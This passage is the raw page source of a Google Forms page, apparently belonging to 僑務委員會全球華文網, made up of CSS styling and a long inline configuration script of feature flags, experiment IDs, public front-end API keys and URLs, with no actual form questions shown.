.HvOprf {color: rgb(26, 80, 156);}.IOncP .HvOprf .CeoRYc {background-color: rgb(26, 80, 156);}.IOncP .HvOprf .MbhUzd {background-image: radial-gradient( circle farthest-side,rgba(26, 80, 156, 0.15),rgba(26, 80, 156, 0.15) 80%,rgba(26, 80, 156, 0) 100% );}.IOncP .HvOprf:hover {border-color: rgb(209, 220, 235);}.IOncP .HvOprf.RDPZE {color: rgba(26, 80, 156, 0.5);}.IOncP .HvOprf.RDPZE:hover {box-shadow: none;}.IOncP .HvOprf.qs41qe.qs41qe {box-shadow: 0px 2px 1px -1px rgba(26, 80, 156, 0.2), 0px 1px 1px 0px rgba(26, 80, 156, 0.14), 0px 1px 3px 0px rgba(26, 80, 156, 0.12);}.Pi3FHb {outline-style: solid; outline-color: rgb(26, 80, 156);}.da8bmd .RDPZE .Pi3FHb {outline-color: rgba(0, 0, 0, .54);}.LygNqb.RDPZE .snByac {color: #70757a;}.LygNqb.RDPZE.N2RpBe .snByac, .LygNqb.RDPZE.B6Vhqe .snByac {color: #202124;}.wMUAvd .LygNqb.RDPZE .snByac, .wMUAvd .LygNqb.RDPZE.N2RpBe .snByac, .wMUAvd .LygNqb.RDPZE.B6Vhqe .snByac {color: black;}.LygNqb.RDPZE .PgfOZ svg {fill: rgba(0, 0, 0, .54);}.LygNqb.RDPZE.N2RpBe .PgfOZ, .LygNqb.RDPZE.B6Vhqe .PgfOZ svg {fill: rgba(0, 0, 0, .87);}.mqhyCf {color: rgb(26, 80, 156);}.AQRMP {color: rgb(26, 80, 156);}.RVEQke {background-color: rgb(26, 80, 156); color: rgba(255, 255, 255, 1);}.D8bnZd {background-color: rgb(232, 238, 245);}.xEUmYd {background-color: rgba(26, 80, 156, 0.05);}.cz0Zle {background-color: rgb(108, 141, 225);}.ENxQTe:hover {background-color: rgba(26, 80, 156, 0.1);}.YiC7Id {fill: rgb(26, 80, 156); stroke: rgb(26, 80, 156);}.PgdKqf {fill: rgb(26, 80, 156);}.LAANW {border-color: rgb(26, 80, 156);}.DGR5Ac {fill: rgba(255, 255, 255, 1)}.graCKc {background-color: rgb(103, 109, 114);}.G4EHhc, .G4EHhc .Wic03c .tL9Q4c, .G4EHhc .I9OJHe .KRoqRc, .G4EHhc .PyrB4, .G4EHhc .snByac {font-family: 'docs-Roboto', Helvetica, Arial, sans-serif;}.Jqhdy {font-family: 'docs-Roboto', Helvetica, Arial, sans-serif;}.BuWscd {font-family: 'docs-Parisienne', cursive;}.ULZu6e {font-family: 'docs-Patrick Hand', fantasy;}.kZBGEb {font-family: 'docs-Cormorant Garamond', serif;}.LgNcQe, .LgNcQe .Wic03c .tL9Q4c, .LgNcQe .I9OJHe .KRoqRc, .LgNcQe .PyrB4, .LgNcQe .snByac {font-size: 24pt;font-family: 'docs-Roboto', Helvetica, Arial, sans-serif;letter-spacing: 0;}.M7eMe, .M7eMe .Wic03c .tL9Q4c, .M7eMe .I9OJHe .KRoqRc, .M7eMe .PyrB4, .M7eMe .snByac{font-size: 12pt;font-family: 'docs-Roboto', Helvetica, Arial, sans-serif;letter-spacing: 0;}.OIC90c, .OIC90c.RjsPE, .OIC90c .zHQkBf, .OIC90c .Wic03c .tL9Q4c, .OIC90c .I9OJHe .KRoqRc, .OIC90c .PyrB4, .OIC90c .snByac {font-size: 11pt; line-height: 15pt;letter-spacing: 0;}.OIC90c .oJeWuf .zHQkBf {}.sId0Ce, .sId0Ce a {color: rgba(0, 0, 0, 0.66);}</style><link rel="icon" sizes="192x192" href="//ssl.gstatic.com/docs/forms/device_home/android_192.png"><link rel="apple-touch-icon" sizes="120x120" href="//ssl.gstatic.com/docs/forms/device_home/ios_120.png"><link rel="apple-touch-icon" sizes="152x152" href="//ssl.gstatic.com/docs/forms/device_home/ios_152.png"><meta name="msapplication-TileImage" content="//ssl.gstatic.com/docs/forms/device_home/windows_144.png"><meta name="msapplication-TileColor" content="#673ab7"><script nonce="QTKt3VEr-8HB_m182GEgTg">_docs_flag_initialData={"docs-ails":"docs_cold","docs-fwds":"docs_nf","docs-crs":"docs_crs_nlo","docs-fl":1,"docs-hpr":0,"docs-orl":9,"docs-rls":1,"docs-shdn":0,"docs-eivt":false,"info_params":{},"docs-epfdfjes":true,"docs-esaf":false,"docs-ecdh":true,"docs-eawbwm":true,"docs-eavlbm":true,"docs-ecbwm":true,"docs-ecucbwm":true,"docs-edlmbm":true,"docs-eabpcmewm":false,"docs-eabtzmewm":false,"docs-eabtsmewm":false,"docs-eaicewm":false,"docs-easdewm":false,"docs-eassewm":false,"docs-eaebewm":false,"docs-eafcmcewm":false,"docs-eavssewm":false,"docs-ebodewm":false,"docs-ebrfdewm":false,"docs-ebasdewm":false,"docs-ebpsewm":false,"docs-ncbwm":true,"docs-ecnbewm":false,"docs-ecedcdewm":false,"docs-ecsewm":false,"docs-ectdcdewm":false,"docs-ectscdewm":false,"docs-eclrbewm":false,"docs-eclsecewm":false,"docs-ecssewm":false,"docs-ectwm":false,"docs-ecgdewm":false,"docs-edsewm":false,"docs-edsnmewm":false,"docs-edswm":true,"docs-ewcfer":true,"docs-edwb":false,"docs-edibewm":false,"docs-edeibewm":false,"docs-eegdewm":false,"docs-ewubum":false,"docs-ewcm":true,"docs-ewmsm":false,"docs-eewsm":true,"docs-efcmewm":false,"docs-efrdwm":false,"docs-efasewm":false,"docs-eftsewm":false,"docs-eftbewm":false,"docs-efosewm":false,"docs-egasewm":false,"docs-eipdewm":false,"docs-elicewm":false,"docs-elmwbewm":false,"docs-elfcbewm":false,"docs-empwm":false,"docs-emaswm":true,"docs-emswm":true,"docs-emdewm":false,"docs-emadwm":false,"docs-enswb":true,"docs-ensdewm":false,"docs-eobswm":true,"docs-eodcewm":false,"docs-epsdewm":false,"docs-epftewm":false,"docs-eppbewm":false,"docs-epticewm":false,"docs-epacewm":false,"docs-epbtewm":false,"docs-eppvdewm":false,"docs-eppmewm":false,"docs-epsc":false,"docs-epdwm":true,"docs-epecewm":false,"docs-eptsewm":false,"docs-eqsewm":false,"docs-erssewm":false,"docs-ertdewm":false,"docs-erhswm":true,"docs-esacewm":false,"docs-essr":true,"docs-essewm":false,"docs-esswm":false,"docs-esndewm":false,"docs-esdwm":false,"docs-esosewm":false,"docs-esssewm":false,"docs-ettpdewm":false,"docs-ettrsewm":false,"docs-etsewm":false,"docs-etibewm":false,"docs-etesewm":false,"docs-etcsewm":false,"docs-ethsewm":false,"docs-evgcewm":false,"docs-evosewm":false,"docs-evssewm":false,"docs-ewbm":true,"docs-efhebwm":true,"docs-erbwm":true,"docs-eucrdwm":false,"docs-eicwdubl":true,"docs-hmg":true,"uls":"","docs-idu":false,"customer_type":"ND","scotty_upload_url":"/upload/forms/resumable","docs-edcfmb":false,"docs-erlbwfa":false,"docs-net-udmi":500000,"docs-net-udpt":40000,"docs-net-udur":"/upload/blob/forms","docs-net-usud":false,"docs-enable_feedback_svg":false,"docs-fpid":713678,"docs-fbid":"ExternalUserData","docs-obsImUrl":"https://ssl.gstatic.com/docs/common/netcheck.gif","docs-text-ewf":true,"docs-wfsl":["ca","da","de","en","es","fi","fr","it","nl","no","pt","sv"],"docs-efrsde":true,"docs-efpsf":true,"docs-edfn":true,"docs-efpsp":true,"docs-eefp":true,"docs-dli":false,"docs-liap":"/naLogImpressions","ilcm":{"eui":"ADFN-cucVzW28iQD13qQm6ymRLDI_9KVNpYIRQ2EblnVneLZ6EFGX-JQ9g11d-I_F_HAeXkA0HU9","je":1,"sstu":1769405425262053,"si":"COa72O68qJIDFWDdRAQdg5ETYw","gsc":null,"ei":[5701877,5703839,5704621,5705891,5706270,5707461,5707565,5711226,5713195,5713554,5715055,5718663,5718680,5726679,5726695,5727241,5727257,5731454,5731470,5734616,5734632,5737784,5737800,5738713,5738729,5739861,5739877,5740798,5740814,5754982,5754998,5764330,5764346,5764470,5764486,5774256,5774272,5774919,5774935,5790673,5790689,48966134,48966142,49398701,49398709,49471983,49471991,49498853,49498861,49643628,49643636,49644035,49644043,49769457,49769465,49822981,49822989,49823204,49823212,49833442,49833450,49842815,49842823,49924606,49924614,49943179,49943187,49979678,49979686,50266122,50266130,50273508,50273516,50297176,50297184,50439260,50439268,50503759,50503767,50513194,50513202,50549455,50549463,50561323,50561331,50562844,50562852,50587022,50587030,70971216,70971224,71079898,71079906,71085321,71085329,71121048,71121056,71376166,71376174,71387272,71387280,71387789,71387797,71466027,71466035,71501443,71501451,71515789,71515797,71528617,71528625,71530063,71530071,71544874,71544882,71546345,71546353,71639534,71639550,71642083,71642091,71657900,71657908,71659973,71659981,71679440,71679448,71689960,71689968,71705157,71705202,71710000,71710008,71727137,71727153,71825463,71825471,71847749,71847765,71854840,71854848,71897867,71897875,71899300,71960380,71960388,94327631,94327639,94353268,94353276,94368276,94368292,94434397,94434405,94507804,94507812,94523148,94523156,94624825,94624833,94629817,94629825,94646626,94646642,94660915,94660923,94661682,94661690,94692458,94692466,94744956,94744964,94785149,94785157,94813423,94813431,94864713,94864721,94891454,94891470,94904249,94904257,94919112,94919120,95087106,95087114,95087397,95087405,95112693,95112701,95118401,95118409,95135893,95135901,95163042,95163058,95213932,95213940,95314762,95314770,95317542,95317550,99251903,99251911,99265966,99265974,99277111,99277127,99338380,99338388,99368832,99368840,99400302,99400310,99402431,99402439,99440873,99440881,99457727,99457735,101448281,101448286,101508315,101508323,101513354,101513370,101519240,101519248,101561269,101561277,101561712,101561720,101562326,101562334,101586440,101586456,101631251,101631259,101659374,101659382,101686977,101686985,101754322,101823283,101823291,101855359,101855367,101887514,101887522,101891730,101891746,101917105,101917113,101922619,101922627,101922800,101922808,101933651,101933659,101956209,101956225,102030662,102030670,102044218,102044226,102059471,102059479,102070616,102070624,102070810,102070818,102073987,102073995,102146667,102146675,102161547,102161555,102198422,102198430,102207391,102236066,102236074,102244629,102244637,102258765,102258781,102262369,102262377,102280788,102280796,102287804,102287812,102342936,102342944,102343480,102343488,102402799,102402807,102428706,102428714,102430761,102430769,102469700,102469708,102515037,102515042,102517204,102517209,102618768,102618776,102659847,102659855,102673415,102685423,102685428,102685864,102685869,102690660,102690668,102691193,102691198,102718435,102741326,102741334,102762395,102762403,102774867,102774875,102787543,102807750,102807758,102867955,102867963,102877171,102877187,102887116,102887124,102903640,102903648,102909763,102909768,102921593,102921601,102925919,102925927,102926683,102926691,102932487,102932495,102944241,102944246,102944372,102944377,102944464,102944469,102944516,102944771,102944776,102944876,102944881,102956605,102956613,102969782,102969790,102972689,102972697,102973220,102973228,102979046,102979051,102984092,102984100,102988246,102988251,102988669,102988674,102999649,102999654,103011439,103011447,103066322,103066338,103074675,103074691,103124896,103124912,103169672,103169688,103176050,103176058,103176219,103176227,103276140,103276145,103281161,103281177,103286223,103286231,103286464,103286472,103288326,103288334,103289155,103289160,103296094,103296102,103326327,103326335,103339876,103339884,103343910,103343918,103354356,103354364,103354792,103354800,103355333,103355341,103355723,103355731,104522784,104522800,104530124,104538364,104574019,104574027,104575345,104575350,104575613,104575618,104615635,104615643,104627929,104627935,104661287,104661295,104699464,104699472,104713957,104713973,104732723,104732731,104761671,104761679,104764084,104764092,104801406,104801414,104857715,104857723,104869024,104869032,104886131,104886136,104897885,104897890,104897967,104897972,104900991,104900996,104907871,104907879,104932597,104932605,104940377,104940385,104976657,104976665,104983229,104983237,105054184,105054190,105072213,105072221,105082017,105082025,105085109,105085117,105110463,105110468,105112557,105112562,105114659,105114667,105140345,105140353,105143329,105143337,105180974,105180982,105255638,105276227,105276232,105283767,105283775,105292936,105292944,105293666,105293674,105302093,105302101,105312490,105312495,105315464,105345084,105345089,105346185,105346193,105360438,105360446,105360962,105360970,105373984,105373992,105393691,105393699,105425168,105425176,105439351,105439359,105457287,105457292,105459955,105459971,115509902,115509910,115533893,115533898,115626358,115626366,115626539,115626547,115669318,115669326,115687367,115687372,115714916,115722298,115722314,115748221,115748226,115769659,115769667,115774379,115774385,115786172,115786180,115849188,115849193,115893420,115893428,115895693,115895701,115899197,115909881,115909889,115916250,115916255,115936284,115936292,115941484,115941489,115954366,115954371,115990731,115990739,115996361,115996369,116059265,116059273,116090650,116090666,116091118,116095094,116095102,116176769,116176777,116179533,116179541,116195109,116195114,116221494,116221502,116222264,116222269,116236312,116236317,116260942,116260958,116276381,116276389,116276491,116276507,116353680,116377870,116377875,116416054,116416062,116421151,116421159,116473515,116473520,116478976,116478981,116479751,116480001,116483760,116483768,116486053,116486059,116502867,116517636,116517641,116524154,116538348,116538353,116567607,116567612,116678612,116678618,116680068,116680074,116680201,116680209,116680742,116680748,116697553,116697559,116712932,116712938,116725933,116725939,116728478,116728484,116728492,116728498,116728506,116728512,116728550,116728556,116771270,116771276,116840746,116840751,116847573,116847578,116859508,116859625,116867521,116867527,116911763,116911769,116918027,116980547,116980555,117046825,117046831,117071761,117071766,117095334,117095339,117209999,117210005],"crc":0,"cvi":[]},"docs-ccdil":true,"docs-eil":true,"docs-ecuach":false,"docs-cclt":2035,"docs-ecci":true,"docs-esi":false,"docs-cei":{"i":[105293674,115769667,50561331,99251911,5737800,116678618,71546353,101561720,102787543,49943187,95213940,116859508,101887522,94661690,50297184,103169688,5713554,115626547,95118409,104575618,50562852,105143337,101891746,105373992,102515042,102988251,50549463,102973228,101922808,101659382,5738729,5707565,5707461,5715055,71825471,115936292,115990739,5706270,104713973,5740814,105346193,102972697,50513202,116712938,116276389,5703839,116478981,71530071,102343488,71659981,102932495,102956613,5764486,94353276,95087405,103276145,71639550,116517641,50587030,49643636,115941489,105439359,101933659,102198430,116353680,50503767,104983237,94919120,102244637,103281177,102517209,105180982,103286231,71727153,101631259,102146675,103343918,104575350,101448286,49842823,5734632,116918027,116090666,101519248,116728498,71085329,95087114,101562334,115626366,94891470,105292944,5711226,102925927,103326335,49823212,105360970,102428714,94646642,105283775,104857723,116222269,102944776,116059273,101823291,102287812,115893428,102070624,5790689,94692466,117071766,115669326,102690668,103176227,102969790,116728556,104661295,49979686,116221502,103354800,104764092,94327639,71387280,103074691,103286472,102984100,49498861,102741334,117095339,71528625,50273516,115714916,116095102,99440881,102944246,94813431,71897875,94904257,102070818,102280796,104976665,94744964,102988674,105302101,71121056,105140353,115509910,102685869,115909889,102659855,104940385,102258781,105360446,49644043,5774935,116377875,116176777,103355731,116236317,104907879,102402807,101686985,116771276,94624833,101922627,99402439,105459971,102867963,5718680,115748226,115786180,101513370,104538364,104699472,71705202,105054190,71079906,105085117,5705891,49471991,94629825,116179541,104886136,49398709,71515797,103355341,105457292,104761679,116680748,104530124,104932605,116473520,49833450,105110468,116276507,94523156,102030670,116697559,71847765,116483768,116725939,102887124,5701877,103066338,116502867,116847578,115996369,104574027,71466035,115899197,99368840,104627935,94507812,116486059,102807758,101508323,95314770,71960388,71679448,101956225,103339884,103176058,115533898,116680209,102073995,102944881,103289160,116421159,71376174,102921601,102044226,71710008,5764346,101855367,102762403,115722314,102926691,116728512,102909768,99457735,104732731,116840751,5704621,101561277,102685428,102161555,102903648,102774875,104897972,103288334,102342944,94368292,105114667,104801414,71854848,103011447,103124912,105393699,116867527,5726695,102236074,71501451,116480001,117046831,102430769,48966142,102262377,115849193,105082025,95163058,70971224,103296102,102999654,115774385,94785157,5727257,94864721,102944377,49822989,117210005,49769465,115916255,102691198,101586456,104900996,99277127,104869032,102979051,71642091,104615643,104522800,102944469,71387797,5713195,116260958,105072221,50266130,50439268,116728484,105112562,101917113,115687372,116538353,105312495,103354364,116911769,102207391,5731470,115954371,115895701,94434405,104897890,116980555,116416062,99338388,71544882,71689968,99265974,102469708,99400310,105345089,71657908,116680074,102059479,116195114,116567612,95317550,102618776,102877187,95112701,105425176,5754998,5774272,5739877,94660923,105276232,49924614,95135901,105293666,115769659,50561323,99251903,5737784,116678612,71546345,101561712,102673415,49943179,95213932,116859625,101887514,94661682,50297176,103169672,115626539,95118401,104575613,50562844,105143329,101891730,105373984,102515037,102988246,50549455,102973220,101922800,101659374,5738713,71825463,115936284,115990731,104713957,5740798,105346185,102972689,50513194,116712932,116276381,116478976,71530063,102343480,71659973,102932487,102956605,5764470,94353268,95087397,103276140,71639534,116517636,50587022,49643628,115941484,105439351,101933651,102198422,102944516,50503759,104983229,94919112,102244629,103281161,102517204,105180974,103286223,71727137,101631251,102146667,103343910,104575345,101448281,49842815,5734616,116524154,116090650,101519240,116728492,71085321,95087106,101562326,115626358,94891454,105292936,102925919,103326327,49823204,105360962,102428706,94646626,105283767,104857715,116222264,102944771,116059265,101823283,102287804,115893420,102070616,5790673,94692458,117071761,115669318,102690660,103176219,102969782,116728550,104661287,49979678,116221494,103354792,104764084,94327631,71387272,103074675,103286464,102984092,49498853,102741326,117095334,71528617,50273508,105315464,116095094,99440873,102944241,94813423,71897867,94904249,102070810,102280788,104976657,94744956,102988669,105302093,71121048,105140345,115509902,102685864,115909881,102659847,104940377,102258765,105360438,49644035,5774919,116377870,116176769,103355723,116236312,104907871,102402799,101686977,116771270,94624825,101922619,99402431,105459955,102867955,5718663,115748221,115786172,101513354,71899300,104699464,71705157,105054184,71079898,105085109,49471983,94629817,116179533,104886131,49398701,71515789,103355333,105457287,104761671,116680742,102718435,104932597,116473515,49833442,105110463,116276491,94523148,102030662,116697553,71847749,116483760,116725933,102887116,103066322,116091118,116847573,115996361,104574019,71466027,105255638,99368832,104627929,94507804,116486053,102807750,101508315,95314762,71960380,71679440,101956209,103339876,103176050,115533893,116680201,102073987,102944876,103289155,116421151,71376166,102921593,102044218,71710000,5764330,101855359,102762395,115722298,102926683,116728506,102909763,99457727,104732723,116840746,101561269,102685423,102161547,102903640,102774867,104897967,103288326,102342936,94368276,105114659,104801406,71854840,103011439,103124896,105393691,116867521,5726679,102236066,71501443,116479751,117046825,102430761,48966134,102262369,115849188,105082017,95163042,70971216,103296094,102999649,115774379,94785149,5727241,94864713,102944372,49822981,117209999,49769457,115916250,102691193,101586440,104900991,99277111,104869024,102979046,71642083,104615635,104522784,102944464,71387789,116260942,105072213,50266122,50439260,116728478,105112557,101917105,115687367,116538348,105312490,103354356,116911763,101754322,5731454,115954366,115895693,94434397,104897885,116980547,116416054,99338380,71544874,71689960,99265966,102469700,99400302,105345084,71657900,116680068,102059471,116195109,116567607,95317542,102618768,102877171,95112693,105425168,5754982,5774256,5739861,94660915,105276227,49924606,95135893],"cf":{"enable_homescreen_priority_docs":[null,0],"enable_homescreen_priority_docs_promo":[null,0],"enable_homescreen_action_items_structured_query":[null,0]}},"docs-est":"CAMSFxUU9NL9N_qttgastQqyvgTkiQWnBh0H","docs-exfv":false,"docs-li":"713678","docs-trgthnt":"xwSFpxEiU0mHq3jmV6o0PcnvcKmd","docs-etmhn":false,"docs-thnt":"","docs-hbt":[],"docs-hdet":["nMX17M8pQ0kLUkpsP190WPbQDRJQ","17hED8kG50kLUkpsP190TThQn3DA","BDNZR4PXx0kLUkpsP190SJtNPkYt","Etj5wJCQk0kLUkpsP190NwiL8UMa","xCLbbDUPA0kLUkpsP190XkGJiPUm","2NUkoZehW0kLUkpsP190UUNLiXW9","yuvYtd5590kLUkpsP190Qya5K4UR","ZH4rzt2uk0kLUkpsP190UDkF5Bkq","uQUQhn57A0kLUkpsP190WHoihP41","93w8zoRF70kLUkpsP190TxXbtSeV","fAPatjr1X0kLUkpsP190SaRjNRjw","T4vgqqjK70kLUkpsP190ScPehgAW","JyFR2tYWZ0kLUkpsP190Rn3HzkxT","ufXj7vmeJ0kLUkpsP190QURhvJn2","KFks7UeZ30kLUkpsP190UUMR6cvh","LcTa6EjeC0kLUkpsP190RKgvW5qi","s3UFcjGjt0kLUkpsP190Z45ftWRr","o99ewBQXy0kLUkpsP190Nq2qr6tf","PHVyy5uSS0kLUkpsP190SUsYo8gQ","yZn21akid0iSFTCbiEB0WPiGEST3","h2TtqzmQF0kLUkpsP190YPJiQt7p","MZi9vb5UC0kLUkpsP190ReUhvVjy","dSR6SPjB80kLUkpsP190Y3xHa9qA","Bz6B7VmLu0kLUkpsP190W3FeobP7","AiLoubzsd0kLUkpsP190XtYNPgYT","2J3DVQoVh0kLUkpsP190R5wShSrC","MLmbZasLS0kLUkpsP190YHf6Zjsf","S1T4ezMsZ0kLUkpsP190U6GfQUxi","LwAAPYPwi0kLUkpsP190TR4aaiFR","zZpS7TtwA0kLUkpsP190SJfhmHn8","N5u4VeWhx0iSFTCbiEB0VUTNdX6g","XM16tjwrD0iSFTCbiEB0NfzvTeuU","ybYTJk1eD0iSFTCbiEB0QV4rkzSF","TgXar1TSG0iSFTCbiEB0SsXMaKuP","JYfGDkExa0iSFTCbiEB0TTQnEDtH","2i9JBUZ3w0iSFTCbiEB0RytbUoNq","pgvTVXNKa0iSFTCbiEB0ShqmBTMR","NsVnd81bW0iSFTCbiEB0RhcXEK9M","rTQirATnb0iSFTCbiEB0W5cPcA7D","wNyww2Syr0iSFTCbiEB0Pzsbemba","DVdpfbqGj0iSFTCbiEB0RP4dMdFg","WKN3dsuG20iSFTCbiEB0NtEYhMK7","S5iPRteXX0iSFTCbiEB0YkMazE6h","6hmou1AcB0iSFTCbiEB0R9rZWXdz","wvo4NcLUj0iSFTCbiEB0Tt7mcVxE","HWuSeN2AB0iSFTCbiEB0PoBwHT2F","rMLvYG5Cd0iSFTCbiEB0VMB6o5sk","EnxXFzAMR0iSFTCbiEB0NxWnFJEU","rTcCMw3BM0mHq3jmV6o0RHeAExRK","HUYzfGVRa0mHq3jmV6o0Uxe2caXK","1XYMmM1Cu0mHq3jmV6o0Z3pEi8xm","xHhMJiXiV0mHq3jmV6o0WB8WinyM","xwSFpxEiU0mHq3jmV6o0PcnvcKmd","4MBkBg26q0mHq3jmV6o0QeKPRMpY","y5g8iW2T80mHq3jmV6o0Nr8SAj4C","W9YRKy3Lb0iSFTCbiEB0Xfs1EfPr","Ed3nhrN8D0iSFTCbiEB0RN4bJ53y","zxDKY7PC10iSFTCbiEB0UDYPJwDZ","bhEyDmbwi0mHq3jmV6o0TngCF1v2","6rKYZ6uHA0mHq3jmV6o0TeDZjgB8","71Deousgx0mHq3jmV6o0WXBQiyzi","sVEZbUAa70mHq3jmV6o0TNq1M7FF","8ZPFZT5nG0mHq3jmV6o0PJ5yoVh4","P55v8p4Lk0mHq3jmV6o0VjggjHMV","QqnZoz9ko0mHq3jmV6o0QskzBcHn","6nr31z9Wv0mERqSGkGf0VhuvAXWC","RLHeYNm410mERqSGkGf0Y817EUFK","vmx68XtfJ0mERqSGkGf0RCUBfsQr","687J7yD1q0mERqSGkGf0RVmMYHo1","qwhWQy8Zi0mERqSGkGf0W2tdypUF","wF8Sk241e0mERqSGkGf0YNtN6gpV","ijUhdx2QN0mERqSGkGf0TSD26iBJ","3iBLaMnuG0mERqSGkGf0VdY8XuLS","cFR77YEGo0iSFTCbiEB0PcMDWjX2","evUYuNCS80mERqSGkGf0Psi8j3Dw","soWncRV7C0mERqSGkGf0PZheXrWA","TvjoiCaar0mERqSGkGf0S9qS5adj","txL54xWLC0mERqSGkGf0XoEGTvCu","MP3EsW1un0mERqSGkGf0QDkfTxat","N1q4Y3fqz0mERqSGkGf0W1oPWWoc","pnKWhXiJi0mERqSGkGf0RDJejrBm","ffZmMGtYT0suK1NZr2K0QUxSzEMN","NagbcZWyB0suK1NZr2K0SJmfmJ3n","KMcLKvubv0suK1NZr2K0PLMUJ7zr","a13ejFS5i0suK1NZr2K0WzewY5tP","pZ1hXv7ve0suK1NZr2K0U5qoNhyU","pwLDucJZU0ezFcgqx310NgtmYpbV","TCKDVQ6J0Bn3gbW4AcZC0PQKypCa","Z7vabQzZ0Bn3gbW4AcZC0TfvmSab","UUNcLtsso0mERqSGkGf0Uwg2tMZa","wYCZkqoz10fBWirfAym0S1sADKbJ"],"docs-hunds":false,"docs-hae":"PROD","docs-ehn":false,"docs-api-keys":{"scone_api_key":"AIzaSyAP66yw8QnPe4CgbQmLJ1potsrppninXxs","workspace_ui_api_key":"AIzaSyAGu65yOsDqNkYFlUT96M1i6BsyH4Nl6-s","espresso_api_key":"AIzaSyAYQn7Fb7-MOxi3BLfWHblG97kylSec-ak","cloud_search_api_key":"AIzaSyDsoqkkkgjVPCg2ep86sdbNNMrkGsCMJo0","link_previews_safe_search_api_key":"AIzaSyB8IGC2vlg9cTitrdc4HVUcbkr4SC1Z29s"},"docs-effeoima":true,"docs-etut":true,"docs-ertis":false,"docs-etsonc":false,"docs-effnp":false,"docs-effnpf":false,"docs-dcheg":false,"buildLabel":"apps-forms.freebird_20260119.02_p0","docs-show_debug_info":false,"docs-edmlf":false,"docs-eemc":false,"docs-emleow":true,"docs-emlewpc":true,"docs-rmls":"DEFAULT_NO_RETRY","ondlburl":"//docs.google.com","drive_url":"//drive.google.com?usp\u003dforms_web","app_url":"https://docs.google.com/forms/?usp\u003dforms_web","drive_base_url":"//drive.google.com","docs-gsmd":"https://workspace.google.com","docs-icdmt":[],"docs-mip":25000000,"docs-mif":1000,"docs-msid":32767,"docs-emid":false,"docs-mib":52428800,"docs-mid":2048,"docs-rid":1024,"docs-ejsp":false,"docs-jspmpdm":30000.0,"docs-jspsim":8.0,"docs-jsptp":0.01,"docs-elbllqpm":true,"docs-phe":"https://contacts.google.com","docs-egpees":true,"docs-eph":true,"docs-istdr":false,"docs-escmv":false,"docs-sup":"/forms","docs-seu":"https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/edit","docs-ucd":"","docs-uptc":["ofip","rr","lsrp","noreplica","tam","ntd","ths","app_install_xsrf_token","ouid","authEmail","authuser","ca","sh","fromCopy","ct","cs","cct","sle","dl","hi","hi_ext","usp","urp","utm_source","utm_medium","utm_campaign","utm_term","utm_content","docs_gsdv","srd"],"docs-doddn":"僑務委員會全球華文網","docs-uddn":"","docs-ugn":"","docs-epq":true,"docs-upap":"/prefs","docs-tst":"","docs-eia":false,"docs-ilbefsd":false,"docs-lbefm":0,"docs-lbesty":0,"docs-elsic":false,"docs-thtea":false,"docs-tdc":"[{\"id\":\"0:Basics\",\"name\":\"Basics\",\"deletedIds\":[]},{\"id\":\"0:Brochures\",\"name\":\"Brochures \\u0026 newsletters\",\"deletedIds\":[]},{\"id\":\"0:Calendars\",\"name\":\"Calendars \\u0026 schedules\",\"deletedIds\":[]},{\"id\":\"0:Business\",\"name\":\"Contracts, onboarding, and other forms\",\"deletedIds\":[]},{\"id\":\"0:Finance\",\"name\":\"Finance \\u0026 accounting\",\"deletedIds\":[]},{\"id\":\"0:Letters\",\"name\":\"Letters\",\"deletedIds\":[]},{\"id\":\"0:Reports\",\"name\":\"Reports \\u0026 proposals\",\"deletedIds\":[]},{\"id\":\"0:Planners\",\"name\":\"Trackers\",\"deletedIds\":[]},{\"id\":\"Unparented\",\"name\":\"Uncategorized\",\"deletedIds\":[\"0:NoTemplateCategories\"]}]","docs-ttt":0,"docs-tcdtc":"[]","docs-ividtg":false,"docs-hetsdiaow":true,"docs-edt":true,"docs-tafl":true,"docs-puvtftv":true,"docs-erdiiv":false,"docs-eemt":["image"],"docs-eqspdc":true,"docs-roosb":false,"docs-esehbc":true,"docs-sqcuu":false,"docs-uaid":false,"docs-uaqs":0,"docs-eclpa":false,"docs-edp2":false,"docs-iidpm":false,"docs-mefu":false,"docs-iicp":false,"docs-edvm":false,"docs-elpg":false,"docs-elpgpm":false,"docs-acap":["docs.security.access_capabilities",0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0],"docs-ci":"","docs-eccfs":false,"docs-eep":false,"docs-ndt":"Untitled form","docs-plwtu":"//ssl.gstatic.com/docs/common/product/forms_app_icon1.png","docs-prn":"Google Forms","docs-sprn":"","docs-een":false,"docs-as":"","docs-mdck":"AIzaSyD8OLHtLvDxnjZsBoVq4-_cuwUbKEMa70s","docs-eccbs":false,"docs-mmpt":9000,"docs-erd":false,"docs-uootuns":false,"docs-amawso":false,"docs-ofmpp":false,"docs-anlpfdo":false,"docs-ems":"SHARE_SUBMENU","docs-glu":"","docs-wsu":"","docs-wsup":"","docs-sccfo":"PROD","docs-fecgd":false,"docs-pid":"","docs-ricocpb":false,"docs-dec":false,"docs-ecgd":false,"docs-dsps":true,"docs-ececs":false,"docs-ezdi":false,"docs-ezduole":false,"server_time_ms":1769405425269,"gaia_session_id":"","docs-usp":"forms_web","docs-isb":true,"docs-agdc":false,"docs-anddc":false,"docs-adndldc":false,"docs-clibs":1,"docs-cirts":20000,"docs-cide":true,"docs-cn":"","docs-dprfo":false,"docs-duesf":false,"docs-dom":false,"docs-eacr":false,"docs-eacw":false,"docs-ecer":false,"docs-ecir":true,"docs-ecssl":false,"docs-ecssi":false,"docs-ecped":true,"docs-copy-ecci":false,"docs-edpq":false,"docs-edamc":false,"docs-edomic":false,"docs-edbsms":false,"docs-eddm":false,"docos-edii":false,"docs-edspi":false,"docs-edvpim":false,"docs-edvpim2":false,"docs-fwd":false,"docs-eibs":true,"docs-elds":false,"docs-emp":false,"docs-emcf":true,"docs-emmu":false,"docs-enpks":false,"docs-epmi":false,"docs-epat":true,"docs-ermcf":false,"docs-erpep":false,"docs-ersd":false,"docs-esml":true,"docs-ete":false,"docs-ewlip":true,"docs-echiut":"default","docs-oesf":false,"docs-oursf":false,"docs-plimif":20.0,"docs-srmdue":0.0,"docs-srmoe":0.01,"docs-srmour":0.01,"docs-srmxue":0.01,"docs-sptm":true,"docs-ssi":false,"docs-uoci":"","docs-wesf":true,"docs-xduesf":false,"docs-emmda":false,"docs-edailm":false,"docs-eafst":false,"docs-eltafi":false,"docs-eltafip2":false,"docs-emraffi":true,"docs-rolibilc":false,"docs-esqppo":true,"docs-etpi":true,"docs-ipmmp":true,"docs-emmaffr":false,"docs-emmafi":false,"docs-gth":"Go to Forms home 